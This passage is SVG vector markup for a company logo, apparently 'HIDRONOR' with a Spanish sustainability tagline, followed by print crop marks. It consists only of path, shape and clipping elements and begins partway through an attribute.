d="M-3645.7,97l40.4-180c-44.1-14.1-94.8-17.6-148.1-8.1c-3.2,0.6-6.3,1.2-9.4,1.9L-3805.3,97H-3645.7z"></path>		<path class="st3" d="M-3826.3,189.9l-47.4,208.7c44,14,94.6,17.5,147.9,8c3.4-0.6,6.8-1.3,10.2-2.1l48.9-214.6H-3826.3z"></path>		<polygon class="st0" points="-3183,58.6 -3183,257.5 -3232.9,257.5 -3232.9,172.7 -3305.6,172.7 -3305.6,257.5 -3355.8,257.5    -3355.8,58.6 -3305.6,58.6 -3305.6,130.4 -3232.9,130.4 -3232.9,58.6   "></polygon>		<rect x="-3133.7" y="58.6" class="st0" width="49.6" height="198.9"></rect>		<path class="st0" d="M-3032.1,58.6h63.4c24.2,0.3,60.9,0.8,86.2,23.4c20.6,18.6,28.5,46.5,28.5,74.4c0,17.2-2.6,29.9-5.1,38.3   c-18.3,61.4-73.9,62.5-94.7,62.8h-78.4V58.6z M-2981.9,100.5v117h15.2c26.5-0.6,63.1-2,63.1-59.2c0-13.8-1.4-27.6-10.4-40   c-13.5-18-32.7-17.7-47.9-17.7H-2981.9z"></path>		<path class="st0" d="M-2820.3,58.6h89.6c20.8,0.3,46.8,0.6,65.1,20.3c9.3,10.4,15.8,26.2,15.8,44.3c0,40-27.3,49.9-40.9,54.9   l45.9,79.5h-54.9l-39.5-71h-31.3v71h-49.9V58.6z M-2770.4,95.8v53.8h41.2c7-0.3,29.9-0.8,29.9-27.3c0-25.4-18.3-26.2-28.8-26.5   H-2770.4z"></path>		<path class="st0" d="M-2522.9,263.1c-63.2,0-98.9-48.5-98.9-106c0-53.8,34.1-104.8,98.1-104.8c11.8,0,24.2,1.7,36.3,5.9   c60.9,21.1,64.8,87.4,64.8,100.9c0,34.4-15.8,65.4-37.8,83.1C-2479.8,258.3-2502.4,263.1-2522.9,263.1 M-2488.6,108.4   c-8.5-9-21.4-14.7-34.9-14.7c-30.1,0-49.3,26.5-49.3,62.6c0,47.3,26.5,64.8,49.9,64.8c23.7,0,49-16.9,50.4-58.6   C-2471.7,141.7-2477.3,120.5-2488.6,108.4"></path>		<path class="st0" d="M-2388.6,58.6h48.8l43.1,73.2c15.8,27.9,20.6,36.9,29.9,54.4l-2.3-127.6h47.6v198.9h-48.8l-37.2-62.8   c-18-29.6-21.4-35.8-34.9-62.3l1.4,125.1h-47.6V58.6z"></path>		<path class="st0" d="M-2088.9,263.1c-63.1,0-98.9-48.5-98.9-106c0-53.8,34.1-104.8,98.1-104.8c11.8,0,24.2,1.7,36.3,5.9   c60.9,21.1,64.8,87.4,64.8,100.9c0,34.4-15.8,65.4-37.7,83.1C-2045.8,258.3-2068.3,263.1-2088.9,263.1 M-2054.5,108.4   c-8.4-9-21.4-14.7-34.9-14.7c-30.2,0-49.3,26.5-49.3,62.6c0,47.3,26.5,64.8,49.9,64.8c23.7,0,49-16.9,50.4-58.6   C-2037.6,141.7-2043.2,120.5-2054.5,108.4"></path>		<path class="st0" d="M-1955,58.6h89.6c20.9,0.3,46.8,0.6,65.1,20.3c9.3,10.4,15.8,26.2,15.8,44.3c0,40-27.4,49.9-40.9,54.9   l45.9,79.5h-55l-39.5-71h-31.3v71h-49.9V58.6z M-1905.2,95.8v53.8h41.1c7.1-0.3,29.9-0.8,29.9-27.3c0-25.4-18.3-26.2-28.8-26.5   H-1905.2z"></path>	</g>	<g>		<g>			<path class="st1" d="M316,133.5c-1.4-24.4-11.3-45.4-27.1-61.5l-40.5,178.4C290.9,223.1,318.5,178.6,316,133.5"></path>			<path class="st0" d="M45,182c1.4,24.4,11.3,45.4,27.1,61.5l40.5-178.4C70.1,92.3,42.5,136.9,45,182"></path>			<path class="st2" d="M224.6,129.2l19-84.5c-20.7-6.6-44.5-8.3-69.5-3.8c-1.5,0.3-2.9,0.6-4.4,0.9l-19.9,87.4H224.6z"></path>			<path class="st3" d="M139.8,172.8l-22.3,97.9c20.7,6.6,44.4,8.2,69.4,3.7c1.6-0.3,3.2-0.6,4.8-1l22.9-100.7H139.8z"></path>		</g>		<g>			<polygon class="st0" points="441.7,111.2 441.7,204.6 418.3,204.6 418.3,164.8 384.2,164.8 384.2,204.6 360.7,204.6 360.7,111.2     384.2,111.2 384.2,144.9 418.3,144.9 418.3,111.2    "></polygon>			<rect x="464.9" y="111.2" class="st0" width="23.3" height="93.4"></rect>			<path class="st0" d="M512.6,111.2h29.7c11.4,0.1,28.6,0.4,40.5,11c9.7,8.7,13.4,21.8,13.4,34.9c0,8.1-1.2,14-2.4,18    c-8.6,28.8-34.7,29.4-44.4,29.5h-36.8V111.2z M536.1,130.9v54.9h7.1c12.4-0.3,29.6-0.9,29.6-27.8c0-6.5-0.7-13-4.9-18.8    c-6.3-8.5-15.3-8.3-22.5-8.3H536.1z"></path>			<path class="st0" d="M612,111.2H654c9.8,0.1,22,0.3,30.6,9.5c4.4,4.9,7.4,12.3,7.4,20.8c0,18.8-12.8,23.4-19.2,25.8l21.6,37.3    h-25.8l-18.5-33.3h-14.7v33.3H612V111.2z M635.4,128.7v25.3h19.3c3.3-0.1,14-0.4,14-12.8c0-11.9-8.6-12.3-13.5-12.4H635.4z"></path>			<path class="st0" d="M751.5,207.2c-29.6,0-46.4-22.7-46.4-49.7c0-25.3,16-49.2,46-49.2c5.6,0,11.4,0.8,17,2.8    c28.6,9.9,30.4,41,30.4,47.3c0,16.1-7.4,30.7-17.7,39C771.7,205,761.2,207.2,751.5,207.2 M767.6,134.6c-4-4.2-10-6.9-16.4-6.9    c-14.1,0-23.1,12.4-23.1,29.4c0,22.2,12.4,30.4,23.4,30.4c11.1,0,23-7.9,23.7-27.5C775.6,150.2,772.9,140.3,767.6,134.6"></path>			<path class="st0" d="M814.5,111.2h22.9l20.2,34.4c7.4,13.1,9.7,17.3,14,25.5l-1.1-59.9H893v93.4h-22.9l-17.5-29.5    c-8.5-13.9-10-16.8-16.4-29.2l0.7,58.7h-22.4V111.2z"></path>			<path class="st0" d="M955.2,207.2c-29.6,0-46.4-22.7-46.4-49.7c0-25.3,16-49.2,46-49.2c5.6,0,11.4,0.8,17.1,2.8    c28.6,9.9,30.4,41,30.4,47.3c0,16.1-7.4,30.7-17.7,39C975.4,205,964.9,207.2,955.2,207.2 M971.3,134.6c-4-4.2-10-6.9-16.4-6.9    c-14.2,0-23.1,12.4-23.1,29.4c0,22.2,12.4,30.4,23.4,30.4c11.1,0,23-7.9,23.7-27.5C979.3,150.2,976.6,140.3,971.3,134.6"></path>			<path class="st0" d="M1018,111.2h42c9.8,0.1,22,0.3,30.6,9.5c4.4,4.9,7.4,12.3,7.4,20.8c0,18.8-12.8,23.4-19.2,25.8l21.6,37.3    h-25.8l-18.5-33.3h-14.7v33.3H1018V111.2z M1041.4,128.7v25.3h19.3c3.3-0.1,14-0.4,14-12.8c0-11.9-8.6-12.3-13.5-12.4H1041.4z"></path>		</g>	</g>	<rect x="-4291.7" y="-468" class="st3" width="2777.3" height="124.7"></rect>	<g>		<path class="st4" d="M-3612.3,1172.7c-8.8-4.8-15.6-11.4-20.6-19.9c-5-8.4-7.5-17.9-7.5-28.5s2.5-20.1,7.5-28.5   c5-8.4,11.9-15.1,20.7-19.9c8.8-4.8,18.6-7.2,29.5-7.2c8.5,0,16.3,1.4,23.3,4.3c7,2.8,13,7.1,18,12.7l-10.1,9.8   c-8.2-8.6-18.4-12.9-30.6-12.9c-8.1,0-15.4,1.8-21.9,5.4c-6.5,3.6-11.6,8.6-15.3,15c-3.7,6.4-5.5,13.5-5.5,21.4   c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.8,11.4,15.3,15c6.5,3.6,13.8,5.4,21.9,5.4c12.1,0,22.3-4.3,30.6-13l10.1,9.8   c-5,5.6-11,9.8-18.1,12.7c-7.1,2.9-14.9,4.3-23.4,4.3C-3593.7,1179.9-3603.5,1177.5-3612.3,1172.7z"></path>		<path class="st4" d="M-3502.7,1172.7c-8.8-4.8-15.7-11.5-20.7-20c-5-8.5-7.5-18-7.5-28.4c0-10.5,2.5-19.9,7.5-28.4   c5-8.5,11.9-15.1,20.7-20c8.8-4.8,18.7-7.2,29.7-7.2c10.9,0,20.7,2.4,29.5,7.2c8.8,4.8,15.7,11.4,20.7,19.9   c5,8.4,7.5,17.9,7.5,28.5s-2.5,20.1-7.5,28.5c-5,8.4-11.9,15.1-20.7,19.9c-8.8,4.8-18.6,7.2-29.5,7.2   C-3484,1179.9-3493.9,1177.5-3502.7,1172.7z M-3451.5,1160.6c6.4-3.6,11.4-8.6,15.1-15c3.7-6.4,5.5-13.5,5.5-21.4   c0-7.9-1.8-15-5.5-21.4c-3.7-6.4-8.7-11.4-15.1-15c-6.4-3.6-13.5-5.4-21.5-5.4c-8,0-15.2,1.8-21.7,5.4c-6.5,3.6-11.5,8.6-15.2,15   c-3.7,6.4-5.5,13.5-5.5,21.4c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.7,11.4,15.2,15c6.5,3.6,13.7,5.4,21.7,5.4   C-3465.1,1166.1-3457.9,1164.2-3451.5,1160.6z"></path>		<path class="st4" d="M-3290.8,1178.6l-0.2-79.2l-39.3,66h-7.1l-39.3-65.5v78.8h-14.9v-108.7h12.7l45.4,76.4l44.7-76.4h12.7   l0.2,108.7H-3290.8z"></path>		<path class="st4" d="M-3167.7,1080c8.1,6.7,12.1,16,12.1,27.8s-4,21.1-12.1,27.8c-8.1,6.7-19.2,10.1-33.2,10.1h-26.9v32.9h-15.5   v-108.7h42.4C-3186.8,1069.9-3175.7,1073.3-3167.7,1080z M-3178.8,1125.9c5.2-4.2,7.8-10.2,7.8-18.1c0-7.9-2.6-13.9-7.8-18.1   c-5.2-4.2-12.7-6.3-22.5-6.3h-26.4v48.8h26.4C-3191.5,1132.2-3184,1130.1-3178.8,1125.9z"></path>		<path class="st4" d="M-3058.5,1178.6l-23.5-33.4c-2.9,0.2-5.2,0.3-6.8,0.3h-26.9v33.1h-15.5v-108.7h42.4   c14.1,0,25.2,3.4,33.2,10.1c8.1,6.7,12.1,16,12.1,27.8c0,8.4-2.1,15.5-6.2,21.4c-4.1,5.9-10,10.2-17.7,12.9l25.8,36.5H-3058.5z    M-3066.7,1126c5.2-4.2,7.8-10.3,7.8-18.2c0-7.9-2.6-13.9-7.8-18.1c-5.2-4.2-12.7-6.3-22.5-6.3h-26.4v48.9h26.4   C-3079.4,1132.4-3071.9,1130.2-3066.7,1126z"></path>		<path class="st4" d="M-2998.8,1172.7c-8.8-4.8-15.7-11.5-20.7-20c-5-8.5-7.5-18-7.5-28.4c0-10.5,2.5-19.9,7.5-28.4   c5-8.5,11.9-15.1,20.7-20c8.8-4.8,18.7-7.2,29.7-7.2c10.9,0,20.7,2.4,29.5,7.2c8.8,4.8,15.7,11.4,20.7,19.9   c5,8.4,7.5,17.9,7.5,28.5s-2.5,20.1-7.5,28.5c-5,8.4-11.9,15.1-20.7,19.9c-8.8,4.8-18.6,7.2-29.5,7.2   C-2980.1,1179.9-2990,1177.5-2998.8,1172.7z M-2947.6,1160.6c6.4-3.6,11.4-8.6,15.1-15c3.7-6.4,5.5-13.5,5.5-21.4   c0-7.9-1.8-15-5.5-21.4c-3.7-6.4-8.7-11.4-15.1-15c-6.4-3.6-13.5-5.4-21.5-5.4c-8,0-15.2,1.8-21.7,5.4c-6.5,3.6-11.5,8.6-15.2,15   c-3.7,6.4-5.5,13.5-5.5,21.4c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.7,11.4,15.2,15c6.5,3.6,13.7,5.4,21.7,5.4   C-2961.2,1166.1-2954,1164.2-2947.6,1160.6z"></path>		<path class="st4" d="M-2787,1178.6l-0.2-79.2l-39.3,66h-7.1l-39.3-65.5v78.8h-14.9v-108.7h12.7l45.4,76.4l44.7-76.4h12.7   l0.2,108.7H-2787z"></path>		<path class="st4" d="M-2660.5,1165.1v13.5h-78.9v-108.7h76.7v13.5h-61.2v33.4h54.5v13.2h-54.5v35.1H-2660.5z"></path>		<path class="st4" d="M-2613.8,1083.4h-37.3v-13.5h89.9v13.5h-37.3v95.2h-15.4V1083.4z"></path>		<path class="st4" d="M-2544.2,1069.9h15.5v108.7h-15.5V1069.9z"></path>		<path class="st4" d="M-2496,1069.9h45.8c11.5,0,21.7,2.3,30.6,6.8c8.9,4.6,15.8,11,20.7,19.2c4.9,8.2,7.4,17.7,7.4,28.3   c0,10.7-2.5,20.1-7.4,28.3c-4.9,8.2-11.8,14.6-20.7,19.2c-8.9,4.6-19.1,6.8-30.6,6.8h-45.8V1069.9z M-2451.1,1165.1   c8.8,0,16.5-1.7,23.2-5.1c6.7-3.4,11.8-8.2,15.5-14.4c3.6-6.2,5.4-13.3,5.4-21.4s-1.8-15.2-5.4-21.4c-3.6-6.2-8.8-11-15.5-14.4   c-6.7-3.4-14.4-5.1-23.2-5.1h-29.4v81.7H-2451.1z"></path>		<path class="st4" d="M-2348.3,1172.7c-8.8-4.8-15.7-11.5-20.7-20c-5-8.5-7.5-18-7.5-28.4c0-10.5,2.5-19.9,7.5-28.4   c5-8.5,11.9-15.1,20.7-20c8.8-4.8,18.7-7.2,29.7-7.2c10.9,0,20.7,2.4,29.5,7.2c8.8,4.8,15.7,11.4,20.7,19.9   c5,8.4,7.5,17.9,7.5,28.5s-2.5,20.1-7.5,28.5c-5,8.4-11.9,15.1-20.7,19.9c-8.8,4.8-18.6,7.2-29.5,7.2   C-2329.6,1179.9-2339.5,1177.5-2348.3,1172.7z M-2297.1,1160.6c6.4-3.6,11.4-8.6,15.1-15c3.7-6.4,5.5-13.5,5.5-21.4   c0-7.9-1.8-15-5.5-21.4c-3.7-6.4-8.7-11.4-15.1-15c-6.4-3.6-13.5-5.4-21.5-5.4c-8,0-15.2,1.8-21.7,5.4c-6.5,3.6-11.5,8.6-15.2,15   c-3.7,6.4-5.5,13.5-5.5,21.4c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.7,11.4,15.2,15c6.5,3.6,13.7,5.4,21.7,5.4   C-2310.7,1166.1-2303.5,1164.2-2297.1,1160.6z"></path>		<path class="st4" d="M-2229.9,1176.1c-7.6-2.5-13.6-5.8-17.9-9.9l5.7-12.1c4.1,3.7,9.4,6.8,15.9,9.1c6.5,2.3,13.1,3.5,20,3.5   c9,0,15.7-1.5,20.2-4.6c4.5-3.1,6.7-7.1,6.7-12.2c0-3.7-1.2-6.8-3.7-9.1c-2.4-2.3-5.4-4.1-9-5.4c-3.6-1.2-8.6-2.6-15.1-4.2   c-8.2-2-14.8-3.9-19.8-5.9c-5-2-9.3-5-12.9-9.1c-3.6-4.1-5.4-9.6-5.4-16.5c0-5.8,1.5-11,4.6-15.7c3.1-4.7,7.7-8.4,13.9-11.2   s13.9-4.2,23.1-4.2c6.4,0,12.7,0.8,19,2.5c6.2,1.7,11.5,4,16,7.1l-5.1,12.4c-4.6-2.9-9.4-5.1-14.6-6.6c-5.2-1.5-10.3-2.3-15.2-2.3   c-8.8,0-15.4,1.6-19.8,4.8c-4.4,3.2-6.6,7.4-6.6,12.4c0,3.7,1.2,6.8,3.7,9.1c2.5,2.3,5.6,4.1,9.2,5.4c3.7,1.3,8.7,2.7,15,4.1   c8.2,2,14.8,3.9,19.7,5.9c5,2,9.2,5,12.8,9c3.6,4,5.4,9.5,5.4,16.3c0,5.7-1.6,10.9-4.7,15.6c-3.1,4.7-7.8,8.4-14.1,11.2   c-6.3,2.7-14.1,4.1-23.3,4.1C-2214.4,1179.9-2222.3,1178.6-2229.9,1176.1z"></path>		<path class="st4" d="M-3955.7,1359.1c-8.8-4.8-15.6-11.4-20.6-19.9c-5-8.4-7.5-17.9-7.5-28.5s2.5-20.1,7.5-28.5   c5-8.4,11.9-15.1,20.7-19.9c8.8-4.8,18.6-7.2,29.5-7.2c8.5,0,16.3,1.4,23.3,4.3c7,2.8,13,7.1,18,12.7l-10.1,9.8   c-8.2-8.6-18.4-12.9-30.6-12.9c-8.1,0-15.4,1.8-21.9,5.4c-6.5,3.6-11.6,8.6-15.3,15c-3.7,6.4-5.5,13.5-5.5,21.4   c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.8,11.4,15.3,15c6.5,3.6,13.8,5.4,21.9,5.4c12.1,0,22.3-4.3,30.6-13l10.1,9.8   c-5,5.6-11,9.8-18.1,12.7c-7.1,2.9-14.9,4.3-23.4,4.3C-3937.2,1366.3-3947,1363.9-3955.7,1359.1z"></path>		<path class="st4" d="M-3843.2,1359.1c-8.8-4.8-15.7-11.5-20.7-20c-5-8.5-7.5-18-7.5-28.4c0-10.5,2.5-19.9,7.5-28.4   c5-8.5,11.9-15.1,20.7-20c8.8-4.8,18.7-7.2,29.7-7.2c10.9,0,20.7,2.4,29.5,7.2c8.8,4.8,15.7,11.4,20.7,19.9   c5,8.4,7.5,17.9,7.5,28.5s-2.5,20.1-7.5,28.5c-5,8.4-11.9,15.1-20.7,19.9c-8.8,4.8-18.6,7.2-29.5,7.2   C-3824.5,1366.3-3834.4,1363.9-3843.2,1359.1z M-3792,1347c6.4-3.6,11.4-8.6,15.1-15c3.7-6.4,5.5-13.5,5.5-21.4   c0-7.9-1.8-15-5.5-21.4c-3.7-6.4-8.7-11.4-15.1-15c-6.4-3.6-13.5-5.4-21.5-5.4c-8,0-15.2,1.8-21.7,5.4c-6.5,3.6-11.5,8.6-15.2,15   c-3.7,6.4-5.5,13.5-5.5,21.4c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.7,11.4,15.2,15c6.5,3.6,13.7,5.4,21.7,5.4   C-3805.5,1352.5-3798.4,1350.6-3792,1347z"></path>		<path class="st4" d="M-3638.6,1256.3V1365h-12.7l-65.2-81.1v81.1h-15.5v-108.7h12.7l65.2,81.1v-81.1H-3638.6z"></path>		<path class="st4" d="M-3564.2,1256.3h15.5v95.2h58.9v13.5h-74.4V1256.3z"></path>		<path class="st4" d="M-3402.7,1337.9h-57.8l-12,27.2h-16l49.2-108.7h15.4l49.4,108.7h-16.3L-3402.7,1337.9z M-3408.1,1325.4   l-23.5-53.3l-23.5,53.3H-3408.1z"></path>		<path class="st4" d="M-3308.5,1362.5c-7.6-2.5-13.6-5.8-17.9-9.9l5.7-12.1c4.1,3.7,9.4,6.8,15.9,9.1c6.5,2.3,13.1,3.5,20,3.5   c9,0,15.7-1.5,20.2-4.6c4.5-3.1,6.7-7.1,6.7-12.2c0-3.7-1.2-6.8-3.7-9.1c-2.4-2.3-5.4-4.1-9-5.4c-3.6-1.2-8.6-2.6-15.1-4.2   c-8.2-2-14.8-3.9-19.8-5.9c-5-2-9.3-5-12.9-9.1c-3.6-4.1-5.4-9.6-5.4-16.5c0-5.8,1.5-11,4.6-15.7c3.1-4.7,7.7-8.4,13.9-11.2   c6.2-2.8,13.9-4.2,23.1-4.2c6.4,0,12.7,0.8,19,2.5c6.2,1.7,11.5,4,16,7.1l-5.1,12.4c-4.6-2.9-9.4-5.1-14.6-6.6   c-5.2-1.5-10.3-2.3-15.2-2.3c-8.8,0-15.4,1.6-19.8,4.8c-4.4,3.2-6.6,7.4-6.6,12.4c0,3.7,1.2,6.8,3.7,9.1c2.5,2.3,5.6,4.1,9.2,5.4   c3.7,1.3,8.7,2.7,15,4.1c8.2,2,14.8,3.9,19.7,5.9c5,2,9.2,5,12.8,9c3.6,4,5.4,9.5,5.4,16.3c0,5.7-1.6,10.9-4.7,15.6   c-3.1,4.7-7.8,8.4-14.1,11.2c-6.3,2.7-14.1,4.1-23.3,4.1C-3293,1366.3-3300.8,1365-3308.5,1362.5z"></path>		<path class="st4" d="M-3208.8,1353.9c-8.1-8.3-12.1-20.2-12.1-35.7v-61.8h15.5v61.2c0,23.3,10.2,34.9,30.6,34.9   c9.9,0,17.6-2.9,22.8-8.6c5.3-5.7,7.9-14.5,7.9-26.3v-61.2h15.1v61.8c0,15.6-4,27.6-12.1,35.8s-19.4,12.3-33.9,12.3   C-3189.5,1366.3-3200.7,1362.1-3208.8,1353.9z"></path>		<path class="st4" d="M-3089.1,1362.5c-7.6-2.5-13.6-5.8-17.9-9.9l5.7-12.1c4.1,3.7,9.4,6.8,15.9,9.1c6.5,2.3,13.1,3.5,20,3.5   c9,0,15.7-1.5,20.2-4.6c4.5-3.1,6.7-7.1,6.7-12.2c0-3.7-1.2-6.8-3.7-9.1c-2.4-2.3-5.4-4.1-9-5.4c-3.6-1.2-8.6-2.6-15.1-4.2   c-8.2-2-14.8-3.9-19.8-5.9c-5-2-9.3-5-12.9-9.1c-3.6-4.1-5.4-9.6-5.4-16.5c0-5.8,1.5-11,4.6-15.7c3.1-4.7,7.7-8.4,13.9-11.2   c6.2-2.8,13.9-4.2,23.1-4.2c6.4,0,12.7,0.8,19,2.5c6.2,1.7,11.5,4,16,7.1l-5.1,12.4c-4.6-2.9-9.4-5.1-14.6-6.6   c-5.2-1.5-10.3-2.3-15.2-2.3c-8.8,0-15.4,1.6-19.8,4.8c-4.4,3.2-6.6,7.4-6.6,12.4c0,3.7,1.2,6.8,3.7,9.1c2.5,2.3,5.6,4.1,9.2,5.4   c3.7,1.3,8.7,2.7,15,4.1c8.2,2,14.8,3.9,19.7,5.9c5,2,9.2,5,12.8,9c3.6,4,5.4,9.5,5.4,16.3c0,5.7-1.6,10.9-4.7,15.6   c-3.1,4.7-7.8,8.4-14.1,11.2c-6.3,2.7-14.1,4.1-23.3,4.1C-3073.6,1366.3-3081.5,1365-3089.1,1362.5z"></path>		<path class="st4" d="M-2979.1,1269.8h-37.3v-13.5h89.9v13.5h-37.3v95.2h-15.4V1269.8z"></path>		<path class="st4" d="M-2830.6,1351.5v13.5h-78.9v-108.7h76.7v13.5h-61.2v33.4h54.5v13.2h-54.5v35.1H-2830.6z"></path>		<path class="st4" d="M-2711.9,1256.3V1365h-12.7l-65.2-81.1v81.1h-15.5v-108.7h12.7l65.2,81.1v-81.1H-2711.9z"></path>		<path class="st4" d="M-2657.7,1269.8h-37.3v-13.5h89.9v13.5h-37.3v95.2h-15.4V1269.8z"></path>		<path class="st4" d="M-2518.9,1337.9h-57.8l-12,27.2h-16l49.2-108.7h15.4l49.4,108.7h-16.3L-2518.9,1337.9z M-2524.3,1325.4   l-23.5-53.3l-23.5,53.3H-2524.3z"></path>		<path class="st4" d="M-2386.4,1318.2c3.6,4.6,5.4,10.4,5.4,17.5c0,9.4-3.5,16.7-10.6,21.7c-7.1,5.1-17.4,7.6-31,7.6h-51.9v-108.7   h48.8c12.4,0,22,2.5,28.8,7.5c6.8,5,10.2,11.9,10.2,20.7c0,5.7-1.3,10.6-4,14.8c-2.6,4.1-6.2,7.3-10.6,9.5   C-2395,1310.4-2390,1313.6-2386.4,1318.2z M-2458.9,1268.9v34.8h31.8c8,0,14.1-1.5,18.4-4.4c4.3-3,6.4-7.3,6.4-13   c0-5.7-2.2-10-6.4-13c-4.3-3-10.4-4.4-18.4-4.4H-2458.9z M-2403.3,1348.1c4.5-2.9,6.7-7.5,6.7-13.7c0-12.1-8.9-18.2-26.6-18.2   h-35.7v36.2h35.7C-2414.4,1352.5-2407.7,1351-2403.3,1348.1z"></path>		<path class="st4" d="M-2356.8,1256.3h15.5V1365h-15.5V1256.3z"></path>		<path class="st4" d="M-2308.7,1256.3h15.5v95.2h58.9v13.5h-74.4V1256.3z"></path>		<path class="st4" d="M-2216.4,1256.3h15.5V1365h-15.5V1256.3z"></path>		<path class="st4" d="M-2168.3,1256.3h45.8c11.5,0,21.7,2.3,30.6,6.8c8.9,4.6,15.8,11,20.7,19.2c4.9,8.2,7.4,17.7,7.4,28.3   c0,10.7-2.5,20.1-7.4,28.3c-4.9,8.2-11.8,14.6-20.7,19.2c-8.9,4.6-19.1,6.8-30.6,6.8h-45.8V1256.3z M-2123.4,1351.5   c8.8,0,16.5-1.7,23.2-5.1c6.7-3.4,11.8-8.2,15.5-14.4c3.6-6.2,5.4-13.3,5.4-21.4s-1.8-15.2-5.4-21.4c-3.6-6.2-8.8-11-15.5-14.4   c-6.7-3.4-14.4-5.1-23.2-5.1h-29.4v81.7H-2123.4z"></path>		<path class="st4" d="M-1970.7,1337.9h-57.8l-12,27.2h-16l49.2-108.7h15.4l49.4,108.7h-16.3L-1970.7,1337.9z M-1976.1,1325.4   l-23.5-53.3l-23.5,53.3H-1976.1z"></path>		<path class="st4" d="M-1926.3,1256.3h45.8c11.5,0,21.7,2.3,30.6,6.8c8.9,4.6,15.8,11,20.7,19.2c4.9,8.2,7.4,17.7,7.4,28.3   c0,10.7-2.5,20.1-7.4,28.3c-4.9,8.2-11.8,14.6-20.7,19.2c-8.9,4.6-19.1,6.8-30.6,6.8h-45.8V1256.3z M-1881.4,1351.5   c8.8,0,16.5-1.7,23.2-5.1c6.7-3.4,11.8-8.2,15.5-14.4c3.6-6.2,5.4-13.3,5.4-21.4s-1.8-15.2-5.4-21.4c-3.6-6.2-8.8-11-15.5-14.4   c-6.7-3.4-14.4-5.1-23.2-5.1h-29.4v81.7H-1881.4z"></path>	</g>	<g>		<defs>			<rect id="SVGID_1_" x="-4291.2" y="-468" width="2776.8" height="5696.8"></rect>		</defs>		<clipPath id="SVGID_2_">			<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>		</clipPath>		<g class="st5">			<path class="st1" d="M-1183.1,3449.2c-17.1-307.6-142.4-573.7-342.5-776.6L-2037.1,4926    C-1500.4,4582-1151.5,4019.9-1183.1,3449.2"></path>			<path class="st0" d="M-4607.9,4063c17.1,307.9,142.5,574,342.9,777l511.6-2254.1C-4290.3,2929.8-4639.5,3492.1-4607.9,4063"></path>			<path class="st2" d="M-2338.7,3395.7l239.7-1067c-261.5-83.4-561.8-104.6-878.3-47.9c-18.7,3.4-37.1,7.4-55.7,11.2l-251.5,1103.7    H-2338.7z"></path>			<path class="st3" d="M-3409.2,3946.6L-3690.4,5184c261.2,83,560.9,104,876.7,47.4c20.3-3.7,40.4-8,60.6-12.2l289.7-1272.6    H-3409.2z"></path>		</g>	</g></g><g id="Capa_2">	<g>		<g>			<rect x="-4277.6" y="-453.9" class="st6" width="2749.6" height="5669.3"></rect>		</g>		<line class="st7" x1="-4277.7" y1="-508" x2="-4277.7" y2="-472"></line>		<line class="st7" x1="-4331.7" y1="-454" x2="-4295.7" y2="-454"></line>		<line class="st7" x1="-4331.7" y1="5215.5" x2="-4295.7" y2="5215.5"></line>		<line class="st7" x1="-4277.7" y1="5269.5" x2="-4277.7" y2="5233.5"></line>		<line class="st7" x1="-1527.8" y1="-508" x2="-1527.8" y2="-472"></line>		<line class="st7" x1="-1473.8" y1="-454" x2="-1509.8" y2="-454"></line>		<line class="st7" x1="-1473.8" y1="5215.5" x2="-1509.8" y2="5215.5"></line>		<line class="st7" x1="-1527.8" y1="5269.5" x2="-1527.8" y2="5233.5"></line>	</g></g></svg>